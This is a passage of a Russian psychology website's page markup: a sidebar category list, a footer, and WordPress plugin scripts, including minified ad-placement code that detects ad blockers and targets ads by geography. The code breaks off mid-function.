				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"932c4311c8","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=149a226227"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"79fdf1bd33","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 